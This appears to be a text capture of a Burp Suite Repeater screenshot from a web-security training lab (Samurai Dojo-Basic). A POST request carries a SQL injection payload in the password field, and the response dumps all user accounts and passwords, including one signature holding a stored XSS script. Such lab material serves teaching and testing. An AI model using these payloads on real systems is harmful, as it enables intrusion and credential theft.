 Burp Suite Professional v1.7.23 - Temporary Project - licensed to Mike Housley [single user license]
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Alerts CO2 Flow Logger++ Logger Not
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://dojo-basic
Request
Raw Params Headers Hex
POST /index.php?page=user-info.php HTTP/1.1
Host: dojo-basic
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Referer: http://dojo-basic/index.php?page=user-info.php
Cookie: sessionid=5455e4d2f0e28e92e469f89fb03a11ab; uid=NQ%3D%3D
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
view_user_name=mike&password=%27%20or%20%27a%27=%27a&Submit_butt
on=Submit
Response
Raw Headers Hex HTML Render
href="?page=register.php">Register</a><p>
Enter your username an password below to view your infromation:
<form method="POST"
action="/index.php?page=user-info.php"> <p>Name:<br><input
type="text" name="view_user_name" size="20"></p>
<p>Password:<br><input type="password" name="password"
size="20"></p>
<p><input type="submit" value="Submit"
name="Submit_button"></p>
</form>
<p>Results:<p><b>Username=</b>admin<br><b>Password=</b>Flynn<br
><b>Signature=</b>Monkey!!!<br><p><b>Username=</b>adrian<br><b>
Password=</b>somepassword<br><b>Signature=</b>Zombie Films
Rock!!!<br><p><b>Username=</b>john<br><b>Password=</b>monkey<br
><b>Signature=</b>I like the smell of
confunk<br><p><b>Username=</b>ed<br><b>Password=</b>pentest<br>
<b>Signature=</b>Commandline KungFu
anyone?<br><p><b>Username=</b>mike<br><b>Password=</b>why<br><b
>Signature=</b><script>alert('Signature box
xss');</script><br><p><p>
<!-- End Content -->
</blockquote>
</td>
</tr>
</table>
<br>
<hr>
<center>Copyright 2012 Justin Searle</center>
<center>Samurai Dojo-Basic is a <a
href="http://www.samurai-wtf.org"
target="_blank">SamuraiWTF</a> Project.</center>
</body>
</html>